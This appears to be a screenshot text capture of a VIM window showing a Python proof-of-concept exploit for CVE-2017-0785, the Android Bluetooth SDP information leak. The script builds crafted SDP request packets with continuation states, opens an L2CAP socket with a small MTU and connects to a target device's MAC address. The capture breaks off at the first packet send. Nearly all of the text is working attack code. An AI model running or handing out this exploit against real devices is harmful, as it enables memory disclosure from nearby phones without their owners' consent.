 CVE-2017-0785.py (~/CVE-2017-0785) - VIM
File Edit View Search Terminal Help
from pwn import *
import bluetooth

if not 'TARGET' in args:
    log.info("Usage: CVE-2017-0785.py TARGET=XX:XX:XX:XX:XX:XX")
    exit()

target = args['TARGET']
service_long = 0x0100
service_short = 0x0001
mtu = 50
n = 30

def packet(service, continuation_state):
    pkt = '\x02\x00\x00'
    pkt += p16(7 + len(continuation_state))
    pkt += '\x35\x03\x19'
    pkt += p16(service)
    pkt += '\x01\x00'
    pkt += continuation_state
    return pkt

p = log.progress('Exploit')
p.status('Creating L2CAP socket')

sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)
bluetooth.set_l2cap_mtu(sock, mtu)
context.endian = 'big'

p.status('Connecting to target')
sock.connect((target, 1))

p.status('Sending packet 0')
1,1 Top